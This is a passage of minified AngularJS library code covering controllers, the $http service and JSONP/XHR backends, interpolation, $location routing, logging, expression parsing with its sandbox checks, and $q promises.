a.replace(/\{\{/g,ya).replace(/}}/g,za)},Ba=/^ngAttr[A-Z]/,Da=/^(.+)Start$/;return N.$$addBindingInfo=C?function(a,b){var c=a.data("$binding")||[];Wd(b)?c=c.concat(b):c.push(b),a.data("$binding",c)}:n,N.$$addBindingClass=C?function(a){K(a,"ng-binding")}:n,N.$$addScopeInfo=C?function(a,b,c,d){var e=c?d?"$isolateScopeNoTemplate":"$isolateScope":"$scope";a.data(e,b)}:n,N.$$addScopeClass=C?function(a,b){K(a,b?"ng-isolate-scope":"ng-scope")}:n,N.$$createComment=function(b,c){var d="";return C&&(d=" "+(b||"")+": ",c&&(d+=c+" ")),a.document.createComment(d)},N}]}function pb(a,b){this.previousValue=a,this.currentValue=b}function qb(a){return va(a.replace(Ve,""))}function rb(a,b){var c="",d=a.split(/\s+/),e=b.split(/\s+/);a:for(var f=0;f<d.length;f++){for(var g=d[f],h=0;h<e.length;h++)if(g==e[h])continue a;c+=(c.length>0?" ":"")+g}return c}function sb(a){a=Ld(a);var b=a.length;if(b<=1)return a;for(;b--;){var c=a[b];c.nodeType===he&&Pd.call(a,b,1)}return a}function tb(a,b){if(b&&v(b))return b;if(v(a)){var c=Xe.exec(a);if(c)return c[3]}}function ub(){var a={},c=!1;this.has=function(b){return a.hasOwnProperty(b)},this.register=function(b,c){la(b,"controller"),t(b)?j(a,b):a[b]=c},this.allowGlobals=function(){c=!0},this.$get=["$injector","$window",function(d,e){function f(a,c,d,e){if(!a||!t(a.$scope))throw b("$controller")("noscp","Cannot export controller '{0}' as '{1}'! No $scope object provided via `locals`.",e,c);a.$scope[c]=d}return function(b,g,h,i){var k,l,m,n;if(h=h===!0,i&&v(i)&&(n=i),v(b)){if(l=b.match(Xe),!l)throw We("ctrlfmt","Badly formed controller string '{0}'. Must match `__name__ as __id__` or `__name__`.",b);m=l[1],n=n||l[3],b=a.hasOwnProperty(m)?a[m]:ma(g.$scope,m,!0)||(c?ma(e,m,!0):void 0),ka(b,m,!0)}if(h){var o=(Wd(b)?b[b.length-1]:b).prototype;k=Object.create(o||null),n&&f(g,n,k,m||b.name);var p;return p=j(function(){var a=d.invoke(b,k,g,m);return a!==k&&(t(a)||y(a))&&(k=a,n&&f(g,n,k,m||b.name)),k},{instance:k,identifier:n})}return k=d.instantiate(b,g,m),n&&f(g,n,k,m||b.name),k}}]}function vb(){this.$get=["$window",function(a){return Ld(a.document)}]}function wb(){this.$get=["$log",function(a){return function(b,c){a.error.apply(a,arguments)}}]}function xb(a){return t(a)?x(a)?a.toISOString():T(a):a}function yb(){this.$get=function(){return function(a){if(!a)return"";var b=[];return e(a,function(a,c){null===a||r(a)||(Wd(a)?d(a,function(a){b.push(ba(c)+"="+ba(xb(a)))}):b.push(ba(c)+"="+ba(xb(a))))}),b.join("&")}}}function zb(){this.$get=function(){return function(a){function b(a,f,g){null===a||r(a)||(Wd(a)?d(a,function(a,c){b(a,f+"["+(t(a)?c:"")+"]")}):t(a)&&!x(a)?e(a,function(a,c){b(a,f+(g?"":"[")+c+(g?"":"]"))}):c.push(ba(f)+"="+ba(xb(a))))}if(!a)return"";var c=[];return b(a,"",!0),c.join("&")}}}function Ab(a,b){if(v(a)){var c=a.replace(bf,"").trim();if(c){var d=b("Content-Type");(d&&0===d.indexOf(Ze)||Bb(c))&&(a=U(c))}}return a}function Bb(a){var b=a.match(_e);return b&&af[b[0]].test(a)}function Cb(a){function b(a,b){a&&(e[a]=e[a]?e[a]+", "+b:b);
}var c,e=oa();return v(a)?d(a.split("\n"),function(a){c=a.indexOf(":"),b(Gd(Yd(a.substr(0,c))),Yd(a.substr(c+1)))}):t(a)&&d(a,function(a,c){b(Gd(c),Yd(a))}),e}function Db(a){var b;return function(c){if(b||(b=Cb(a)),c){var d=b[Gd(c)];return void 0===d&&(d=null),d}return b}}function Eb(a,b,c,e){return y(e)?e(a,b,c):(d(e,function(d){a=d(a,b,c)}),a)}function Fb(a){return 200<=a&&a<300}function Gb(){var a=this.defaults={transformResponse:[Ab],transformRequest:[function(a){return!t(a)||C(a)||E(a)||D(a)?a:T(a)}],headers:{common:{Accept:"application/json, text/plain, */*"},post:qa($e),put:qa($e),patch:qa($e)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},c=!1;this.useApplyAsync=function(a){return s(a)?(c=!!a,this):c};var e=!0;this.useLegacyPromiseExtensions=function(a){return s(a)?(e=!!a,this):e};var f=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(g,h,i,k,l,m){function n(c){function f(a,b){for(var c=0,d=b.length;c<d;){var e=b[c++],f=b[c++];a=a.then(e,f)}return b.length=0,a}function g(a,b){var c,e={};return d(a,function(a,d){y(a)?(c=a(b),null!=c&&(e[d]=c)):e[d]=a}),e}function h(b){var c,d,e,f=a.headers,h=j({},b.headers);f=j({},f.common,f[Gd(b.method)]);a:for(c in f){d=Gd(c);for(e in h)if(Gd(e)===d)continue a;h[c]=f[c]}return g(h,qa(b))}function i(b){var c=b.headers,e=Eb(b.data,Db(c),void 0,b.transformRequest);return r(e)&&d(c,function(a,b){"content-type"===Gd(b)&&delete c[b]}),r(b.withCredentials)&&!r(a.withCredentials)&&(b.withCredentials=a.withCredentials),q(b,e).then(k,k)}function k(a){var b=j({},a);return b.data=Eb(a.data,a.headers,a.status,n.transformResponse),Fb(a.status)?b:l.reject(b)}if(!t(c))throw b("$http")("badreq","Http request configuration must be an object.  Received: {0}",c);if(!v(c.url))throw b("$http")("badreq","Http request configuration url must be a string.  Received: {0}",c.url);var n=j({method:"get",transformRequest:a.transformRequest,transformResponse:a.transformResponse,paramSerializer:a.paramSerializer},c);n.headers=h(c),n.method=Hd(n.method),n.paramSerializer=v(n.paramSerializer)?m.get(n.paramSerializer):n.paramSerializer;var o=[],p=[],s=l.when(n);return d(x,function(a){(a.request||a.requestError)&&o.unshift(a.request,a.requestError),(a.response||a.responseError)&&p.push(a.response,a.responseError)}),s=f(s,o),s=s.then(i),s=f(s,p),e?(s.success=function(a){return ka(a,"fn"),s.then(function(b){a(b.data,b.status,b.headers,n)}),s},s.error=function(a){return ka(a,"fn"),s.then(null,function(b){a(b.data,b.status,b.headers,n)}),s}):(s.success=df("success"),s.error=df("error")),s}function o(a){d(arguments,function(a){n[a]=function(b,c){return n(j({},c||{},{method:a,url:b}))}})}function p(a){d(arguments,function(a){n[a]=function(b,c,d){return n(j({},d||{},{method:a,url:b,data:c}))}})}function q(b,e){function f(a){if(a){var b={};return d(a,function(a,d){b[d]=function(b){function d(){a(b)}c?k.$applyAsync(d):k.$$phase?d():k.$apply(d)}}),b}}function i(a,b,d,e){function f(){j(b,a,d,e)}p&&(Fb(a)?p.put(z,[a,b,Cb(d),e]):p.remove(z)),c?k.$applyAsync(f):(f(),k.$$phase||k.$apply())}function j(a,c,d,e){c=c>=-1?c:0,(Fb(c)?v.resolve:v.reject)({data:a,status:c,headers:Db(d),config:b,statusText:e})}function m(a){j(a.data,a.status,qa(a.headers()),a.statusText)}function o(){var a=n.pendingRequests.indexOf(b);a!==-1&&n.pendingRequests.splice(a,1)}var p,q,v=l.defer(),x=v.promise,y=b.headers,z=u(b.url,b.paramSerializer(b.params));if(n.pendingRequests.push(b),x.then(o,o),!b.cache&&!a.cache||b.cache===!1||"GET"!==b.method&&"JSONP"!==b.method||(p=t(b.cache)?b.cache:t(a.cache)?a.cache:w),p&&(q=p.get(z),s(q)?G(q)?q.then(m,m):Wd(q)?j(q[1],q[0],qa(q[2]),q[3]):j(q,200,{},"OK"):p.put(z,x)),r(q)){var A=Ic(b.url)?h()[b.xsrfCookieName||a.xsrfCookieName]:void 0;A&&(y[b.xsrfHeaderName||a.xsrfHeaderName]=A),g(b.method,z,e,i,y,b.timeout,b.withCredentials,b.responseType,f(b.eventHandlers),f(b.uploadEventHandlers))}return x}function u(a,b){return b.length>0&&(a+=(a.indexOf("?")==-1?"?":"&")+b),a}var w=i("$http");a.paramSerializer=v(a.paramSerializer)?m.get(a.paramSerializer):a.paramSerializer;var x=[];return d(f,function(a){x.unshift(v(a)?m.get(a):m.invoke(a))}),n.pendingRequests=[],o("get","delete","head","jsonp"),p("post","put","patch"),n.defaults=a,n}]}function Hb(){this.$get=function(){return function(){return new a.XMLHttpRequest}}}function Ib(){this.$get=["$browser","$jsonpCallbacks","$document","$xhrFactory",function(a,b,c,d){return Jb(a,d,a.defer,b,c[0])}]}function Jb(a,b,c,e,f){function g(a,b,c){a=a.replace("JSON_CALLBACK",b);var d=f.createElement("script"),g=null;return d.type="text/javascript",d.src=a,d.async=!0,g=function(a){oe(d,"load",g),oe(d,"error",g),f.body.removeChild(d),d=null;var h=-1,i="unknown";a&&("load"!==a.type||e.wasCalled(b)||(a={type:"error"}),i=a.type,h="error"===a.type?404:200),c&&c(h,i)},ne(d,"load",g),ne(d,"error",g),f.body.appendChild(d),g}return function(f,h,i,j,k,l,m,o,p,q){function t(){w&&w(),x&&x.abort()}function u(b,d,e,f,g){s(A)&&c.cancel(A),w=x=null,b(d,e,f,g),a.$$completeOutstandingRequest(n)}if(a.$$incOutstandingRequestCount(),h=h||a.url(),"jsonp"===Gd(f))var v=e.createCallback(h),w=g(h,v,function(a,b){var c=200===a&&e.getResponse(v);u(j,a,c,"",b),e.removeCallback(v)});else{var x=b(f,h);x.open(f,h,!0),d(k,function(a,b){s(a)&&x.setRequestHeader(b,a)}),x.onload=function(){var a=x.statusText||"",b="response"in x?x.response:x.responseText,c=1223===x.status?204:x.status;0===c&&(c=b?200:"file"==Hc(h).protocol?404:0),u(j,c,b,x.getAllResponseHeaders(),a)};var y=function(){u(j,-1,null,null,"")};if(x.onerror=y,x.onabort=y,d(p,function(a,b){x.addEventListener(b,a)}),d(q,function(a,b){x.upload.addEventListener(b,a)}),m&&(x.withCredentials=!0),o)try{x.responseType=o}catch(z){if("json"!==o)throw z}x.send(r(i)?null:i)}if(l>0)var A=c(t,l);else G(l)&&l.then(t)}}function Kb(){var a="{{",b="}}";this.startSymbol=function(b){return b?(a=b,this):a},this.endSymbol=function(a){return a?(b=a,this):b},this.$get=["$parse","$exceptionHandler","$sce",function(c,d,e){function f(a){return"\\\\\\"+a}function g(c){return c.replace(n,a).replace(o,b)}function h(a){if(null==a)return"";switch(typeof a){case"string":break;case"number":a=""+a;break;default:a=T(a)}return a}function i(a,b,c,d){var e;return e=a.$watch(function(a){return e(),d(a)},b,c)}function k(f,k,n,o){function q(a){try{return a=G(a),o&&!s(a)?a:h(a)}catch(b){d(ef.interr(f,b))}}if(!f.length||f.indexOf(a)===-1){var t;if(!k){var u=g(f);t=p(u),t.exp=f,t.expressions=[],t.$$watchDelegate=i}return t}o=!!o;for(var v,w,x,z=0,A=[],B=[],C=f.length,D=[],E=[];z<C;){if((v=f.indexOf(a,z))==-1||(w=f.indexOf(b,v+l))==-1){z!==C&&D.push(g(f.substring(z)));break}z!==v&&D.push(g(f.substring(z,v))),x=f.substring(v+l,w),A.push(x),B.push(c(x,q)),z=w+m,E.push(D.length),D.push("")}if(n&&D.length>1&&ef.throwNoconcat(f),!k||A.length){var F=function(a){for(var b=0,c=A.length;b<c;b++){if(o&&r(a[b]))return;D[E[b]]=a[b]}return D.join("")},G=function(a){return n?e.getTrusted(n,a):e.valueOf(a)};return j(function(a){var b=0,c=A.length,e=new Array(c);try{for(;b<c;b++)e[b]=B[b](a);return F(e)}catch(g){d(ef.interr(f,g))}},{exp:f,expressions:A,$$watchDelegate:function(a,b){var c;return a.$watchGroup(B,function(d,e){var f=F(d);y(b)&&b.call(this,f,d!==e?c:f,a),c=f})}})}}var l=a.length,m=b.length,n=new RegExp(a.replace(/./g,f),"g"),o=new RegExp(b.replace(/./g,f),"g");return k.startSymbol=function(){return a},k.endSymbol=function(){return b},k}]}function Lb(){this.$get=["$rootScope","$window","$q","$$q","$browser",function(a,b,c,d,e){function f(f,h,i,j){function k(){l?f.apply(null,m):f(p)}var l=arguments.length>4,m=l?Q(arguments,4):[],n=b.setInterval,o=b.clearInterval,p=0,q=s(j)&&!j,r=(q?d:c).defer(),t=r.promise;return i=s(i)?i:0,t.$$intervalId=n(function(){q?e.defer(k):a.$evalAsync(k),r.notify(p++),i>0&&p>=i&&(r.resolve(p),o(t.$$intervalId),delete g[t.$$intervalId]),q||a.$apply()},h),g[t.$$intervalId]=r,t}var g={};return f.cancel=function(a){return!!(a&&a.$$intervalId in g)&&(g[a.$$intervalId].reject("canceled"),b.clearInterval(a.$$intervalId),delete g[a.$$intervalId],!0)},f}]}function Mb(a){for(var b=a.split("/"),c=b.length;c--;)b[c]=aa(b[c]);return b.join("/")}function Nb(a,b){var c=Hc(a);b.$$protocol=c.protocol,b.$$host=c.hostname,b.$$port=l(c.port)||hf[c.protocol]||null}function Ob(a,b){var c="/"!==a.charAt(0);c&&(a="/"+a);var d=Hc(a);b.$$path=decodeURIComponent(c&&"/"===d.pathname.charAt(0)?d.pathname.substring(1):d.pathname),b.$$search=$(d.search),b.$$hash=decodeURIComponent(d.hash),b.$$path&&"/"!=b.$$path.charAt(0)&&(b.$$path="/"+b.$$path)}function Pb(a,b){return 0===a.lastIndexOf(b,0)}function Qb(a,b){if(Pb(b,a))return b.substr(a.length)}function Rb(a){var b=a.indexOf("#");return b==-1?a:a.substr(0,b)}function Sb(a){return a.replace(/(#.+)|#$/,"$1")}function Tb(a){return a.substr(0,Rb(a).lastIndexOf("/")+1)}function Ub(a){return a.substring(0,a.indexOf("/",a.indexOf("//")+2))}function Vb(a,b,c){this.$$html5=!0,c=c||"",Nb(a,this),this.$$parse=function(a){var c=Qb(b,a);if(!v(c))throw jf("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',a,b);Ob(c,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var a=_(this.$$search),c=this.$$hash?"#"+aa(this.$$hash):"";this.$$url=Mb(this.$$path)+(a?"?"+a:"")+c,this.$$absUrl=b+this.$$url.substr(1)},this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g,h;return s(f=Qb(a,d))?(g=f,h=s(f=Qb(c,f))?b+(Qb("/",f)||f):a+g):s(f=Qb(b,d))?h=b+f:b==d+"/"&&(h=b),h&&this.$$parse(h),!!h}}function Wb(a,b,c){Nb(a,this),this.$$parse=function(d){function e(a,b,c){var d,e=/^\/[A-Z]:(\/.*)/;return Pb(b,c)&&(b=b.replace(c,"")),e.exec(b)?a:(d=e.exec(a),d?d[1]:a)}var f,g=Qb(a,d)||Qb(b,d);r(g)||"#"!==g.charAt(0)?this.$$html5?f=g:(f="",r(g)&&(a=d,this.replace())):(f=Qb(c,g),r(f)&&(f=g)),Ob(f,this),this.$$path=e(this.$$path,f,a),this.$$compose()},this.$$compose=function(){var b=_(this.$$search),d=this.$$hash?"#"+aa(this.$$hash):"";this.$$url=Mb(this.$$path)+(b?"?"+b:"")+d,this.$$absUrl=a+(this.$$url?c+this.$$url:"")},this.$$parseLinkUrl=function(b,c){return Rb(a)==Rb(b)&&(this.$$parse(b),!0)}}function Xb(a,b,c){this.$$html5=!0,Wb.apply(this,arguments),this.$$parseLinkUrl=function(d,e){if(e&&"#"===e[0])return this.hash(e.slice(1)),!0;var f,g;return a==Rb(d)?f=d:(g=Qb(b,d))?f=a+c+g:b===d+"/"&&(f=b),f&&this.$$parse(f),!!f},this.$$compose=function(){var b=_(this.$$search),d=this.$$hash?"#"+aa(this.$$hash):"";this.$$url=Mb(this.$$path)+(b?"?"+b:"")+d,this.$$absUrl=a+c+this.$$url}}function Yb(a){return function(){return this[a]}}function Zb(a,b){return function(c){return r(c)?this[a]:(this[a]=b(c),this.$$compose(),this)}}function $b(){var a="",b={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(b){return s(b)?(a=b,this):a},this.html5Mode=function(a){return F(a)?(b.enabled=a,this):t(a)?(F(a.enabled)&&(b.enabled=a.enabled),F(a.requireBase)&&(b.requireBase=a.requireBase),F(a.rewriteLinks)&&(b.rewriteLinks=a.rewriteLinks),this):b},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(c,d,e,f,g){function h(a,b,c){var e=j.url(),f=j.$$state;try{d.url(a,b,c),j.$$state=d.state()}catch(g){throw j.url(e),j.$$state=f,g}}function i(a,b){c.$broadcast("$locationChangeSuccess",j.absUrl(),a,j.$$state,b)}var j,k,l,m=d.baseHref(),n=d.url();if(b.enabled){if(!m&&b.requireBase)throw jf("nobase","$location in HTML5 mode requires a <base> tag to be present!");l=Ub(n)+(m||"/"),k=e.history?Vb:Xb}else l=Rb(n),k=Wb;var o=Tb(l);j=new k(l,o,"#"+a),j.$$parseLinkUrl(n,n),j.$$state=d.state();var p=/^\s*(javascript|mailto):/i;f.on("click",function(a){if(b.rewriteLinks&&!a.ctrlKey&&!a.metaKey&&!a.shiftKey&&2!=a.which&&2!=a.button){for(var e=Ld(a.target);"a"!==L(e[0]);)if(e[0]===f[0]||!(e=e.parent())[0])return;var h=e.prop("href"),i=e.attr("href")||e.attr("xlink:href");t(h)&&"[object SVGAnimatedString]"===h.toString()&&(h=Hc(h.animVal).href),p.test(h)||!h||e.attr("target")||a.isDefaultPrevented()||j.$$parseLinkUrl(h,i)&&(a.preventDefault(),j.absUrl()!=d.url()&&(c.$apply(),g.angular["ff-684208-preventDefault"]=!0))}}),Sb(j.absUrl())!=Sb(n)&&d.url(j.absUrl(),!0);var q=!0;return d.onUrlChange(function(a,b){return r(Qb(o,a))?void(g.location.href=a):(c.$evalAsync(function(){var d,e=j.absUrl(),f=j.$$state;a=Sb(a),j.$$parse(a),j.$$state=b,d=c.$broadcast("$locationChangeStart",a,e,b,f).defaultPrevented,j.absUrl()===a&&(d?(j.$$parse(e),j.$$state=f,h(e,!1,f)):(q=!1,i(e,f)))}),void(c.$$phase||c.$digest()))}),c.$watch(function(){var a=Sb(d.url()),b=Sb(j.absUrl()),f=d.state(),g=j.$$replace,k=a!==b||j.$$html5&&e.history&&f!==j.$$state;(q||k)&&(q=!1,c.$evalAsync(function(){var b=j.absUrl(),d=c.$broadcast("$locationChangeStart",b,a,j.$$state,f).defaultPrevented;j.absUrl()===b&&(d?(j.$$parse(a),j.$$state=f):(k&&h(b,g,f===j.$$state?null:j.$$state),i(a,f)))})),j.$$replace=!1}),j}]}function _b(){var a=!0,b=this;this.debugEnabled=function(b){return s(b)?(a=b,this):a},this.$get=["$window",function(c){function e(a){return a instanceof Error&&(a.stack?a=a.message&&a.stack.indexOf(a.message)===-1?"Error: "+a.message+"\n"+a.stack:a.stack:a.sourceURL&&(a=a.message+"\n"+a.sourceURL+":"+a.line)),a}function f(a){var b=c.console||{},f=b[a]||b.log||n,g=!1;try{g=!!f.apply}catch(h){}return g?function(){var a=[];return d(arguments,function(b){a.push(e(b))}),f.apply(b,a)}:function(a,b){f(a,null==b?"":b)}}return{log:f("log"),info:f("info"),warn:f("warn"),error:f("error"),debug:function(){var c=f("debug");return function(){a&&c.apply(b,arguments)}}()}}]}function ac(a,b){if("__defineGetter__"===a||"__defineSetter__"===a||"__lookupGetter__"===a||"__lookupSetter__"===a||"__proto__"===a)throw lf("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",b);return a}function bc(a){return a+""}function cc(a,b){if(a){if(a.constructor===a)throw lf("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",b);if(a.window===a)throw lf("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",b);if(a.children&&(a.nodeName||a.prop&&a.attr&&a.find))throw lf("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",b);if(a===Object)throw lf("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",b)}return a}function dc(a,b){if(a){if(a.constructor===a)throw lf("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",b);if(a===mf||a===nf||a===of)throw lf("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",b)}}function ec(a,b){if(a&&(a===(0).constructor||a===(!1).constructor||a==="".constructor||a==={}.constructor||a===[].constructor||a===Function.constructor))throw lf("isecaf","Assigning to a constructor is disallowed! Expression: {0}",b)}function fc(a,b){return"undefined"!=typeof a?a:b}function gc(a,b){return"undefined"==typeof a?b:"undefined"==typeof b?a:a+b}function hc(a,b){var c=a(b);return!c.$stateful}function ic(a,b){var c,e;switch(a.type){case sf.Program:c=!0,d(a.body,function(a){ic(a.expression,b),c=c&&a.expression.constant}),a.constant=c;break;case sf.Literal:a.constant=!0,a.toWatch=[];break;case sf.UnaryExpression:ic(a.argument,b),a.constant=a.argument.constant,a.toWatch=a.argument.toWatch;break;case sf.BinaryExpression:ic(a.left,b),ic(a.right,b),a.constant=a.left.constant&&a.right.constant,a.toWatch=a.left.toWatch.concat(a.right.toWatch);break;case sf.LogicalExpression:ic(a.left,b),ic(a.right,b),a.constant=a.left.constant&&a.right.constant,a.toWatch=a.constant?[]:[a];break;case sf.ConditionalExpression:ic(a.test,b),ic(a.alternate,b),ic(a.consequent,b),a.constant=a.test.constant&&a.alternate.constant&&a.consequent.constant,a.toWatch=a.constant?[]:[a];break;case sf.Identifier:a.constant=!1,a.toWatch=[a];break;case sf.MemberExpression:ic(a.object,b),a.computed&&ic(a.property,b),a.constant=a.object.constant&&(!a.computed||a.property.constant),a.toWatch=[a];break;case sf.CallExpression:c=!!a.filter&&hc(b,a.callee.name),e=[],d(a.arguments,function(a){ic(a,b),c=c&&a.constant,a.constant||e.push.apply(e,a.toWatch)}),a.constant=c,a.toWatch=a.filter&&hc(b,a.callee.name)?e:[a];break;case sf.AssignmentExpression:ic(a.left,b),ic(a.right,b),a.constant=a.left.constant&&a.right.constant,a.toWatch=[a];break;case sf.ArrayExpression:c=!0,e=[],d(a.elements,function(a){ic(a,b),c=c&&a.constant,a.constant||e.push.apply(e,a.toWatch)}),a.constant=c,a.toWatch=e;break;case sf.ObjectExpression:c=!0,e=[],d(a.properties,function(a){ic(a.value,b),c=c&&a.value.constant&&!a.computed,a.value.constant||e.push.apply(e,a.value.toWatch)}),a.constant=c,a.toWatch=e;break;case sf.ThisExpression:a.constant=!1,a.toWatch=[];break;case sf.LocalsExpression:a.constant=!1,a.toWatch=[]}}function jc(a){if(1==a.length){var b=a[0].expression,c=b.toWatch;return 1!==c.length?c:c[0]!==b?c:void 0}}function kc(a){return a.type===sf.Identifier||a.type===sf.MemberExpression}function lc(a){if(1===a.body.length&&kc(a.body[0].expression))return{type:sf.AssignmentExpression,left:a.body[0].expression,right:{type:sf.NGValueParameter},operator:"="}}function mc(a){return 0===a.body.length||1===a.body.length&&(a.body[0].expression.type===sf.Literal||a.body[0].expression.type===sf.ArrayExpression||a.body[0].expression.type===sf.ObjectExpression)}function nc(a){return a.constant}function oc(a,b){this.astBuilder=a,this.$filter=b}function pc(a,b){this.astBuilder=a,this.$filter=b}function qc(a){return"constructor"==a}function rc(a){return y(a.valueOf)?a.valueOf():uf.call(a)}function sc(){var a,b,c=oa(),e=oa(),f={"true":!0,"false":!1,"null":null,undefined:void 0};this.addLiteral=function(a,b){f[a]=b},this.setIdentifierFns=function(c,d){return a=c,b=d,this},this.$get=["$filter",function(g){function h(a,b,d){var f,h,j;switch(d=d||u,typeof a){case"string":a=a.trim(),j=a;var q=d?e:c;if(f=q[j],!f){":"===a.charAt(0)&&":"===a.charAt(1)&&(h=!0,a=a.substring(2));var s=d?t:r,v=new rf(s),w=new tf(v,g,s);f=w.parse(a),f.constant?f.$$watchDelegate=o:h?f.$$watchDelegate=f.literal?m:l:f.inputs&&(f.$$watchDelegate=k),d&&(f=i(f)),q[j]=f}return p(f,b);case"function":return p(a,b);default:return p(n,b)}}function i(a){function b(b,c,d,e){var f=u;u=!0;try{return a(b,c,d,e)}finally{u=f}}if(!a)return a;b.$$watchDelegate=a.$$watchDelegate,b.assign=i(a.assign),b.constant=a.constant,b.literal=a.literal;for(var c=0;a.inputs&&c<a.inputs.length;++c)a.inputs[c]=i(a.inputs[c]);return b.inputs=a.inputs,b}function j(a,b){return null==a||null==b?a===b:("object"!=typeof a||(a=rc(a),"object"!=typeof a))&&(a===b||a!==a&&b!==b)}function k(a,b,c,d,e){var f,g=d.inputs;if(1===g.length){var h=j;return g=g[0],a.$watch(function(a){var b=g(a);return j(b,h)||(f=d(a,void 0,void 0,[b]),h=b&&rc(b)),f},b,c,e)}for(var i=[],k=[],l=0,m=g.length;l<m;l++)i[l]=j,k[l]=null;return a.$watch(function(a){for(var b=!1,c=0,e=g.length;c<e;c++){var h=g[c](a);(b||(b=!j(h,i[c])))&&(k[c]=h,i[c]=h&&rc(h))}return b&&(f=d(a,void 0,void 0,k)),f},b,c,e)}function l(a,b,c,d){var e,f;return e=a.$watch(function(a){return d(a)},function(a,c,d){f=a,y(b)&&b.apply(this,arguments),s(a)&&d.$$postDigest(function(){s(f)&&e()})},c)}function m(a,b,c,e){function f(a){var b=!0;return d(a,function(a){s(a)||(b=!1)}),b}var g,h;return g=a.$watch(function(a){return e(a)},function(a,c,d){h=a,y(b)&&b.call(this,a,c,d),f(a)&&d.$$postDigest(function(){f(h)&&g()})},c)}function o(a,b,c,d){var e;return e=a.$watch(function(a){return e(),d(a)},b,c)}function p(a,b){if(!b)return a;var c=a.$$watchDelegate,d=!1,e=c!==m&&c!==l,f=e?function(c,e,f,g){var h=d&&g?g[0]:a(c,e,f,g);return b(h,c,e)}:function(c,d,e,f){var g=a(c,d,e,f),h=b(g,c,d);return s(g)?h:g};return a.$$watchDelegate&&a.$$watchDelegate!==k?f.$$watchDelegate=a.$$watchDelegate:b.$stateful||(f.$$watchDelegate=k,d=!a.inputs,f.inputs=a.inputs?a.inputs:[a]),f}var q=$d().noUnsafeEval,r={csp:q,expensiveChecks:!1,literals:N(f),isIdentifierStart:y(a)&&a,isIdentifierContinue:y(b)&&b},t={csp:q,expensiveChecks:!0,literals:N(f),isIdentifierStart:y(a)&&a,isIdentifierContinue:y(b)&&b},u=!1;return h.$$runningExpensiveChecks=function(){return u},h}]}function tc(){this.$get=["$rootScope","$exceptionHandler",function(a,b){return vc(function(b){a.$evalAsync(b)},b)}]}function uc(){this.$get=["$browser","$exceptionHandler",function(a,b){return vc(function(b){a.defer(b)},b)}]}function vc(a,c){function e(){this.$$state={status:0}}function f(a,b){return function(c){b.call(a,c)}}function g(a){var b,d,e;e=a.pending,a.processScheduled=!1,a.pending=void 0;for(var f=0,g=e.length;f<g;++f){d=e[f][0],b=e[f][a.status];try{y(b)?d.resolve(b(a.value)):1===a.status?d.resolve(a.value):d.reject(a.value)}catch(h){d.reject(h),c(h)}}}function h(b){!b.processScheduled&&b.pending&&(b.processScheduled=!0,a(function(){g(b)}))}function i(){this.promise=new e}function k(a){var b=new i,c=0,e=Wd(a)?[]:{};return d(a,function(a,d){c++,s(a).then(function(a){e.hasOwnProperty(d)||(e[d]=a,--c||b.resolve(e))},function(a){e.hasOwnProperty(d)||b.reject(a)})}),0===c&&b.resolve(e),b.promise}function l(a){var b=n();return d(a,function(a){s(a).then(b.resolve,b.reject)}),b.promise}var m=b("$q",TypeError),n=function(){var a=new i;return a.resolve=f(a,a.resolve),a.reject=f(a,a.reject),a.notify=f(a,a.notify),a};j(e.prototype,{then:function(a,b,c){if(r(a)&&r(b)&&r(c))return this;var d=new i;return this.$$state.pending=this.$$state.pending||[],this.$$state.pending.push([d,a,b,c]),this.$$state.status>0&&h(this.$$state),d.promise},"catch":function(a){return this.then(null,a)},"finally":function(a,b){return this.then(function(b){return q(b,!0,a)},function(b){return q(b,!1,a)},b)}}),j(i.prototype,{resolve:function(a){this.promise.$$state.status||(a===this.promise?this.$$reject(m("qcycle","Expected promise to be resolved with value other than itself '{0}'",a)):this.$$resolve(a))},$$resolve:function(a){function b(a){i||(i=!0,g.$$resolve(a))}function d(a){i||(i=!0,g.$$reject(a))}var e,g=this,i=!1;try{(t(a)||y(a))&&(e=a&&a.then),y(e)?(this.promise.$$state.status=-1,e.call(a,b,d,f(this,this.notify))):(this.promise.$$state.value=a,this.promise.$$state.status=1,h(this.promise.$$state))}catch(j){d(j),c(j)}},reject:function(a){this.promise.$$state.status||this.$$reject(a)},$$reject:function(a){this.promise.$$state.value=a,this.promise.$$state.status=2,h(this.promise.$$state)},notify:function(b){var d=this.promise.$$state.pending;this.promise.$$state.status<=0&&d&&d.length&&a(function(){for(var a,e,f=0,g=d.length;f<g;f++){e=d[f][0],a=d[f][3];try{e.notify(y(a)?a(b):b)}catch(h){c(h)}}})}});var o=function(a){var b=new i;return b.reject(a),b.promise},p=function(a,b){var c=new i;return b?c.resolve(a):c.reject(a),c.promise},q=function(a,b,c){var d=null;try{y(c)&&(d=c())}catch(e){return p(e,!1)}return G(d)?d.then(function(){return p(a,b)},function(a){return p(a,!1)}):p(a,b)},s=function(a,b,c,d){var e=new i;return e.resolve(a),e.promise.then(b,c,d)},u=s,v=function(a){function b(a){d.resolve(a)}function c(a){d.reject(a)}if(!y(a))throw m("norslvr","Expected resolverFn, got '{0}'",a);var d=new i;return a(b,c),d.promise};return v.prototype=e.prototype,v.defer=n,v.reject=o,v.when=s,v.resolve=u,v.all=k,v.race=l,v}function wc(){this.$get=["$window","$timeout",function(a,b){var c=a.requestAnimationFrame||a.webkitRequestAnimationFrame,d=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.webkitCancelRequestAnimationFrame,e=!!c,f=e?function(a){var b=c(a);return function(){d(b)}}:function(a){var c=b(a,16.66,!1);return function(){b.cancel(c)}};return f.supported=e,f}]}function xc(){function a(a){function 